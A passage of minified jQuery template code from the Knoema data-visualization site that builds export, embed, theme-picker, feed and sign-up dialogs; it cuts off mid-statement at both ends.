canPdf!="undefined"&&canPdf)!="undefined"&&(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)!=null&&(typeof(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)=="function"?(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf).call($item):typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)&&(__.push('    <button class="pdf">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Adobe Acrobat Reader"))),__.push('<\/div>     <div class="export-item-format">(PDF)<\/div>    <\/button>    ')),__.push("    "),typeof isGadgetExport!="undefined"&&isGadgetExport!=null&&(typeof isGadgetExport=="function"?isGadgetExport.call($item):isGadgetExport)&&(__.push("    "),typeof(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)!="undefined"&&(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)!=null&&(typeof(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)=="function"?(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng).call($item):typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)&&(__.push('    <button class="png">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Image"))),__.push('<\/div>     <div class="export-item-format">(PNG)<\/div>    <\/button>    ')),__.push("    "),typeof(typeof canSnowflake!="undefined"&&canSnowflake)!="undefined"&&(typeof canSnowflake!="undefined"&&canSnowflake)!=null&&(typeof(typeof canSnowflake!="undefined"&&canSnowflake)=="function"?(typeof canSnowflake!="undefined"&&canSnowflake).call($item):typeof canSnowflake!="undefined"&&canSnowflake)&&(__.push('    <button class="snowflake">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Snowflake"))),__.push('<\/div>     <div class="export-item-format">(SQL)<\/div>    <\/button>    ')),__.push("    ")),__.push("   <\/div>   "),typeof isPremiumUser!="undefined"&&isPremiumUser!=null&&(typeof isPremiumUser=="function"?isPremiumUser.call($item):isPremiumUser)?(__.push('   <div class="watermarks">    <input type="checkbox" id="watermark" /><span class="checkmark"><\/span><label for="watermark">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Do not insert watermarks"))),__.push("<\/label>   <\/div>   "),typeof(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)!="undefined"&&(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)!=null&&(typeof(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)=="function"?(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx).call($item):typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)&&(__.push('   <div class="insert-gadget-as-image">    <input type="checkbox" '),typeof(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)!="undefined"&&(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)!=null&&(typeof(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)=="function"?(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault).call($item):typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)&&__.push(' checked="checked" '),__.push(' id="insert-gadget-as-image" /><span class="checkmark"><\/span><label for="insert-gadget-as-image">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Insert static images instead of live charts"))),__.push("<\/label>   <\/div>   ")),__.push("   ")):!0&&(__.push("   "),typeof variant!="undefined"&&variant!=null&&(typeof variant=="function"?variant.call($item):variant)?(__.push("   "),typeof(variant==="Sign up Free now")!="undefined"&&variant==="Sign up Free now"!=null&&(typeof(variant==="Sign up Free now")=="function"?(variant==="Sign up Free now").call($item):variant==="Sign up Free now")&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","To get 1 free data or visualization export sign up now."))),__.push('    <div><a href="/sys/login/signup?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Sign up Free now"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Knoema account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Knoema account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("   "),typeof(variant==="Go Professional")!="undefined"&&variant==="Go Professional"!=null&&(typeof(variant==="Go Professional")=="function"?(variant==="Go Professional").call($item):variant==="Go Professional")&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Get watermark-free exports and live, animated visualizations with a Knoema Professional account."))),__.push('    <div><a href="/products/professional/get?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Go Professional"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("     ")):!0&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Get watermark-free exports and live, animated visualizations with a Knoema Professional account."))),__.push('    <div><a href="/products/professional/get?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Go Professional"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("   ")),__.push('   <div class="export-indicator">    <img width="16" height="16" src="/Img/v2/shared/ajax-loader.gif" alt="" />    <span>     '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Exporting"))),__.push('    <\/span>   <\/div>  <\/div>    <div id="dialog-warning-message"><\/div>    '),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(typeof Knoema.CommunityBilling=="function"?Knoema.CommunityBilling.call($item):Knoema.CommunityBilling)&&(__.push("  "),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(__=__.concat($item.nest("Tmpl-charge-code-dialog",Knoema.CommunityBilling,null))),__.push("  ")),__.push('    <form action="/resource/ExportGadget" id="gadget-export-form" method="post">   <input id="gadget-content" name="content" type="hidden" />   <input id="export-format" name="format" type="hidden" />   <input id="gadget-name" name="gadgetName" type="hidden" />   <input id="gadget-watermark" name="insertWatermark" type="hidden" />   <input id="gadget-ff-export" name="factFinderExport" type="hidden" />   <input id="gadget-as-image" name="gadgetAsImage" type="hidden" />   <input id="body-font-size" name="bodyFontSize" type="hidden" />   <input id="gadget-id" name="gadgetId" type="hidden" />   <input id="gadget-export-page-id" name="pageId" type="hidden" />   <input id="gadget-data-finder-export" name="dataFinderExport" type="hidden" />  <\/form>');return __});jQuery.template("Tmpl-embed-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="embed-dialog" title=" '),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Dataset"))),__.push("")):typeof isGeoPlayground!="undefined"&&isGeoPlayground!=null&&(typeof isGeoPlayground=="function"?isGeoPlayground.call($item):isGeoPlayground)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Geo Playground"))),__.push("")):!0&&(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Gadget"))),__.push("")),__.push('">   <div>    '),typeof message!="undefined"&&message!=null&&(typeof message=="function"?message.call($item):message)&&(__.push('    <label class="warning-message">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/label>    ")),__.push('    <label class="embed-label">     '),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this dataset"))),__.push(":     ")):typeof isGeoPlayground!="undefined"&&isGeoPlayground!=null&&(typeof isGeoPlayground=="function"?isGeoPlayground.call($item):isGeoPlayground)?(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this playground"))),__.push(":     ")):!0&&(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this gadget"))),__.push(":     ")),__.push('    <\/label>    <br />    <textarea id="embed-markup" readonly="readonly" rows="4" cols="45"><\/textarea>    <\/div>  <\/div>');return __});jQuery.template("Tmpl-knoema-page-gadget-menu",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="gadget_actions'),typeof view!="undefined"&&view!=null&&(typeof view=="function"?view.call($item):view)&&__.push(" view"),__.push('">      <button class="gadget-options section-control-item" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget options","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget options","~/Js/knoema/Knoema.Page.js"))),__.push('">    <i class="knoema-ico menu"><\/i>   <\/button>   <div class="gadget-menu">    <div class="arrow-holder">     <em class="arrow"><\/em>    <\/div>    <div class="gadget-menu-body">     '),typeof gadgetMenuOptions!="undefined"&&gadgetMenuOptions!=null&&$.each(typeof gadgetMenuOptions=="function"?gadgetMenuOptions.call($item):gadgetMenuOptions,function(){with(this)__.push("      "),typeof(className!="open-in-geoplayground")!="undefined"&&className!="open-in-geoplayground"!=null&&(typeof(className!="open-in-geoplayground")=="function"?(className!="open-in-geoplayground").call($item):className!="open-in-geoplayground")?(__.push('       <a href="#" class="'),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><em class="knoema-ico '),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><\/em> '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push("<\/a>      ")):!0&&(__.push('       <a href="#" class="'),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><em class="fa fa-map-marker"><\/em> '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push("<\/a>      ")),__.push("     ")}),__.push("    <\/div>   <\/div>     "),typeof editable!="undefined"&&editable!=null&&(typeof editable=="function"?editable.call($item):editable)?(__.push("    "),typeof isTabFeatureEnabled!="undefined"&&isTabFeatureEnabled!=null&&(typeof isTabFeatureEnabled=="function"?isTabFeatureEnabled.call($item):isTabFeatureEnabled)&&(__.push('     <button class="section-control-item add-new-tab" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Add a tab","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Add a tab","~/Js/knoema/Knoema.Page.js"))),__.push('">      <i class="knoema-ico tab-add"><\/i>     <\/button>    ')),__.push("   ")):!0&&(__.push('    <button class="gadget-maximize section-control-item '),typeof hideMaximize!="undefined"&&hideMaximize!=null&&(typeof hideMaximize=="function"?hideMaximize.call($item):hideMaximize)&&__.push("hidden"),__.push('" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget maximize","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget maximize","~/Js/knoema/Knoema.Page.js"))),__.push('">     <i class="knoema-ico expand '),typeof hideMaximize!="undefined"&&hideMaximize!=null&&(typeof hideMaximize=="function"?hideMaximize.call($item):hideMaximize)&&__.push("hidden"),__.push('"><\/i>    <\/button>   ')),__.push("    <\/div>");return __});jQuery.template("Tmpl-knoema-page-dataset-dialog",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('<div id="view-in-dataset-viewer-dialog">   <p>'),typeof message!="undefined"&&message!=null&&__.push(typeof message=="function"?message.call($item):message),__.push("<\/p>  <\/div>");return __});jQuery.template("Tmpl-knoema-page-datasets-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="view-in-dataset-viewer-dialog">   <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/page/datasets-dialog.htm","This visualization was built using more than one dataset. Open related datasets using the following links:"))),__.push("<\/p>   <ul>    "),typeof datasets!="undefined"&&datasets!=null&&$.each(typeof datasets=="function"?datasets.call($item):datasets,function(n,dataset){with(this)__.push('     <li><a href="'),typeof dataset.url!="undefined"&&dataset.url!=null&&__.push($.encode(typeof dataset.url=="function"?dataset.url.call($item):dataset.url)),__.push('" target="_blank">'),typeof dataset.name!="undefined"&&dataset.name!=null&&__.push($.encode(typeof dataset.name=="function"?dataset.name.call($item):dataset.name)),__.push("<\/a><\/li>    ")}),__.push("   <\/ul>  <\/div>");return __});jQuery.template("Tmpl-knoema-page-gadget-layouts-default",function(n,t){var r=n,__=[],i=t.data;with(i)__.push('<div class="edit_pane">   <h2 class="gadget-title"><\/h2>   <span class="gadget-subtitle"><\/span>    <\/div>  <div class="inner_container">   <div class="visualization">   <\/div>   <div class="footer">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-knoema-page-gadget-layouts-naked",function(n,t){var r=n,__=[],i=t.data;with(i)__.push('<div class="visualization">  <\/div>  <div class="footer">  <\/div>');return __});jQuery.template("Tmpl-theme-picker-container",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="arrow-holder">   <em class="arrow"><\/em>  <\/div>    <div class="theme-picker-container-body">   '),typeof isCustomThemes!="undefined"&&isCustomThemes!=null&&(typeof isCustomThemes=="function"?isCustomThemes.call($item):isCustomThemes)&&(__.push('     <div class="theme-group">    <p>'),typeof communityThemesName!="undefined"&&communityThemesName!=null&&__.push($.encode(typeof communityThemesName=="function"?communityThemesName.call($item):communityThemesName)),__.push('<\/p>    <div class="items-container">     '),typeof uniqueCustomThemes!="undefined"&&uniqueCustomThemes!=null&&$.each(typeof uniqueCustomThemes=="function"?uniqueCustomThemes.call($item):uniqueCustomThemes,function(n,name){with(this)__.push('      <button class="g custom-theme '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('" data-theme-name="'),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('" style="background-image: url(/theme/Img/'),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('_theme.png)"><\/button>     ')}),__.push("    <\/div>   <\/div>     ")),__.push("     "),typeof showCustomThemes!="undefined"&&showCustomThemes!=null&&(typeof showCustomThemes=="function"?showCustomThemes.call($item):showCustomThemes)&&(__.push('     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Multi-hue"))),__.push('<\/p>    <div class="items-container">     <button class="g BuGn" data-theme-name="BuGn"><\/button>     <button class="g BuPu" data-theme-name="BuPu"><\/button>     <button class="g GnBu" data-theme-name="GnBu"><\/button>     <button class="g OrRd" data-theme-name="OrRd"><\/button>     <button class="g PuBu" data-theme-name="PuBu"><\/button>     <button class="g PuBuGn" data-theme-name="PuBuGn"><\/button>     <button class="g PuRd" data-theme-name="PuRd"><\/button>     <button class="g RdPu" data-theme-name="RdPu"><\/button>     <button class="g YlGn" data-theme-name="YlGn"><\/button>     <button class="g YlGnBu" data-theme-name="YlGnBu"><\/button>     <button class="g YlOrBr" data-theme-name="YlOrBr"><\/button>     <button class="g YlOrRd" data-theme-name="YlOrRd"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Single-hue"))),__.push('<\/p>    <div class="items-container">     <button class="g Blues" data-theme-name="Blues"><\/button>     <button class="g Greens" data-theme-name="Greens"><\/button>     <button class="g Greys" data-theme-name="Greys"><\/button>     <button class="g Oranges" data-theme-name="Oranges"><\/button>     <button class="g Purples" data-theme-name="Purples"><\/button>     <button class="g Reds" data-theme-name="Reds"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Diverging"))),__.push('<\/p>    <div class="items-container">     <button class="g BrBG" data-theme-name="BrBG"><\/button>     <button class="g PiYG" data-theme-name="PiYG"><\/button>     <button class="g PRGn" data-theme-name="PRGn"><\/button>     <button class="g PuOr" data-theme-name="PuOr"><\/button>     <button class="g RdBu" data-theme-name="RdBu"><\/button>     <button class="g RdGy" data-theme-name="RdGy"><\/button>     <button class="g RdYlBu" data-theme-name="RdYlBu"><\/button>     <button class="g RdYlGn" data-theme-name="RdYlGn"><\/button>     <button class="g Spectral" data-theme-name="Spectral"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Qualitative"))),__.push('<\/p>    <div class="items-container">     <button class="g Accent" data-theme-name="Accent"><\/button>     <button class="g Dark2" data-theme-name="Dark2"><\/button>     <button class="g Paired" data-theme-name="Paired"><\/button>     <button class="g Pastel1" data-theme-name="Pastel1"><\/button>     <button class="g Pastel2" data-theme-name="Pastel2"><\/button>     <button class="g Set1" data-theme-name="Set1"><\/button>     <button class="g Set2" data-theme-name="Set2"><\/button>     <button class="g Set3" data-theme-name="Set3"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Classic"))),__.push('<\/p>    <div class="items-container">     <button class="g juicy" data-theme-name="juicy"><\/button>     <button class="g fruity" data-theme-name="fruity"><\/button>     <button class="g bluegreen" data-theme-name="bluegreen"><\/button>     <button class="g white" data-theme-name="white"><\/button>     <button class="g green" data-theme-name="green"><\/button>     <button class="g blue" data-theme-name="blue"><\/button>     <button class="g orange" data-theme-name="orange"><\/button>     <button class="g gray" data-theme-name="gray"><\/button>     <button class="g violet" data-theme-name="violet"><\/button>     <button class="g pink" data-theme-name="pink"><\/button>     <button class="g red" data-theme-name="red"><\/button>     <button class="g maroon" data-theme-name="maroon"><\/button>    <\/div>   <\/div>     ')),__.push("    <\/div>");return __});jQuery.template("Tmpl-news",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="column">    <a target="_blank" href="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('"><h2>'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/h2><\/a>   "),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("  <\/div>");return __});jQuery.template("Tmpl-vizOfTheDay-feed",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('<!--  --><div class="viz">    <div class="thumbnail" data-key="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('">    '),typeof mobile!="undefined"&&mobile!=null&&(typeof mobile=="function"?mobile.call($item):mobile)?(__.push('     <a class="hover" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank" style="background-image: url(\''),typeof item.thumbnail!="undefined"&&item.thumbnail!=null&&__.push($.encode(typeof item.thumbnail=="function"?item.thumbnail.call($item):item.thumbnail)),__.push("')\"><\/a>    ")):!0&&(__.push('    <div class="image lazy" data-original="'),typeof thumbnail!="undefined"&&thumbnail!=null&&__.push($.encode(typeof thumbnail=="function"?thumbnail.call($item):thumbnail)),__.push('"><\/div>    <div class="hover" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank">     <p>      '),typeof item.description!="undefined"&&item.description!=null&&__.push($.encode(typeof item.description=="function"?item.description.call($item):item.description)),__.push('     <\/p>     <div class="statistics">      <a href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" target="_blank" class="learn-more kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/vizOfTheDay-feed.htm","Learn more"))),__.push("<\/a>     <\/div>    <\/div>    ")),__.push('   <\/div>    <h3><a href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank" title="'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push('">'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("<\/a><\/h3>  <\/div><!---->")}),__.push("");return __});jQuery.template("Tmpl-charge-code-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="charge-code-dialog form" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Enter Charge Code"))),__.push('">   <label class="wholeline">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Charge Code:"))),__.push('<\/label>   <input type="text" class="chargeCode text-box single-line" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Enter Charge Code"))),__.push('" required pattern="'),typeof chargeCodeTemplate!="undefined"&&chargeCodeTemplate!=null&&__.push($.encode(typeof chargeCodeTemplate=="function"?chargeCodeTemplate.call($item):chargeCodeTemplate)),__.push('" />   <label class="error-message wholeline hidden"><\/label>   <div class="disclaimer">'),typeof chargeCodeDisclaimer!="undefined"&&chargeCodeDisclaimer!=null&&__.push(typeof chargeCodeDisclaimer=="function"?chargeCodeDisclaimer.call($item):chargeCodeDisclaimer),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-premium-download-sign-up",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="download-sign-up">       <div>    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-sign-up.htm","Get access to data and visualizations. Join our data community."))),__.push('<\/p>     <a id="site-sign-up-dsbrowser" class="signup" href="'),typeof signUpUrl!="undefined"&&signUpUrl!=null&&__.push($.encode(typeof signUpUrl=="function"?signUpUrl.call($item):signUpUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-sign-up.htm","Sign up"))),__.push("<\/a>    <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/premium/download-sign-up.htm","Already have an account? [Login|id=site-login-dsbrowser|href={loginUrl}] now.",{loginUrl:loginUrl})),__.push("<\/p>    <\/div>    <\/div>");return __});jQuery.template("Tmpl-knoema-page-feed",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="feed-bg" style="'),typeof backgroundStyle!="undefined"&&backgroundStyle!=null&&__.push($.encode(typeof backgroundStyle=="function"?backgroundStyle.call($item):backgroundStyle)),__.push('"><\/div> <div class="feed-content '),typeof(pages.length>0?"paging":"")!="undefined"&&(pages.length>0?"paging":"")!=null&&__.push($.encode(typeof(pages.length>0?"paging":"")=="function"?(pages.length>0?"paging":"").call($item):pages.length>0?"paging":"")),__.push('"><\/div>  '),typeof(pages.length>0)!="undefined"&&pages.length>0!=null&&(typeof(pages.length>0)=="function"?(pages.length>0).call($item):pages.length>0)&&(__.push('  <div class="pages">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/page/feed.htm","Page:"))),__.push("   <ul>    "),typeof pages!="undefined"&&pages!=null&&$.each(typeof pages=="function"?pages.call($item):pages,function(n,value){with(this)__.push('     <li class="'),typeof(value==1?"active":"")!="undefined"&&(value==1?"active":"")!=null&&__.push($.encode(typeof(value==1?"active":"")=="function"?(value==1?"active":"").call($item):value==1?"active":"")),__.push('" style="color: #'),typeof titleColor!="undefined"&&titleColor!=null&&__.push($.encode(typeof titleColor=="function"?titleColor.call($item):titleColor)),__.push('">'),typeof value!="undefined"&&value!=null&&__.push($.encode(typeof value=="function"?value.call($item):value)),__.push("<\/li>    ")}),__.push("   <\/ul>  <\/div> ")),__.push("");return __});jQuery.template("Tmpl-knoema-page-feed-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<ul data-page="'),typeof page!="undefined"&&page!=null&&__.push($.encode(typeof page=="function"?page.call($item):page)),__.push('" class="feed '),typeof 